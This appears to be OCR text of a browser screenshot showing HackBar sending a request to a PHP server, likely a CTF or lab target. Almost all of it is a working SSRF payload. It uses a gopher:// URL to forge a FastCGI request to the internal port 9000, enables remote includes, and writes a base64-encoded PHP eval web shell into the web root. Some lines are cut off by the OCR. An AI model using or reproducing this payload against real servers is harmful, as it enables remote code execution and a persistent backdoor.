 不安全 | 101.42.5.167:7772/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%25F7%25C8%2500%2508%2500%2500%2...
[X-Powered-By: PHP/7.3.22 Content-type: text/html; charset=UTF-8 -----made by pniu-----
控制台 元素 源代码 网络 应用程序 性能 HackBar 网络控制台
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://101.42.5.167:7772/?
url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%25F7%25C8%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2
0%2500%2511%250BGATEWAY_INTERFACEFastCGI%2F1.0%250E%2504REQUEST_METHODPOST%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Finde
Fvar%2Fwww%2Fhtml%2Findex.php%250C%2500QUERY_STRING%250B%2517REQUEST_URI%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROO
Ephp%2Ffcgiclient%250B%2509REMOTE_ADDR127.0.0.1%250B%2504REMOTE_PORT9985%250B%2509SERVER_ADDR127.0.0.1%250B%2502SERVER_PORT80%
st%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250C%2510CONTENT_TYPEapplication%2Ftext%250E%2503CONTENT_LENGTH133%2509%251FPHP_VALUEau
20php%253A%2F%2Finput%250F%2516PHP_ADMIN_VALUEallow_url_include%2520%253D%2520On%2501%2504%25F7%25C8%2500%2500%2500%2500%2501%
00%2500%253C%253Fphp%2520system%2528%2527echo%2520PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk%25207Pz4%2520%257C%2520base64%2520-
d%2520%253E%2520%2Fvar%2Fwww%2Fhtml%2Fshel1.php%2527%2529%253Bdie%2528%2527-----made%2520by%2520pniu-----
%2520%2527%2529%253B%253F%253E%2501%2505%25F7%25C8%2500%2500%2500%2500